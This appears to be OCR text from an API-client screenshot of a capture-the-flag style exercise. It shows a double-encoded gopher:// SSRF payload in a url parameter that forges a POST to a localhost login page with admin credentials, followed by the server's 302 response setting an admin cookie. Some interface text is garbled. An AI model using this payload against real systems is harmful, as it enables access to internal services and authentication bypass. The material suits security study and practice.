 http://61.147.171.105:49851/use.php?url=1223
Save
GET
http://61.147.171.105:49851/use.php?
url=gopher://127.0.0.1:80/_POST%2520/index.php%2520HTTP/1.1%250D%250AHost%253A%2520127.
0.0.1%253A80%250D%250AUser-
Agent%253A%2520curl/7.43.0%250D%250AAccept%253A%2520%252A/%252A%250D%250AConten
t-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-
Length%253A%252024%250D%250A%250D%250Auname%253Dadmin%2526passwd%253Dadmin%
250D%250A
Send
Params
Autho
Cookies
Upgrade-Ins
User-Agent
Accept
text/html,application/xhtml+xml,applicati...
Referer
http://61.147.171.105:49851/use.php
Body
Cookies
Headers (12)
Test Results
200 OK
英;简设
nse
Pretty
Raw
Preview
Visualize
HTML
1 HTTP/1.1 302 Found
2 Date: Sat, 09 Sep 2023 06:43:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Set-Cookie: PHPSESSID=jr3qt6paionh4fkejt7sq2tbt1; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: this_is_your_cookie=YWRtaW4%3D; expires=Sat, 09-Sep-2023 07:43:54 GMT; Max-Age=3600
9 Location: index.php
10 Content-Length: 554
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html
14 PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">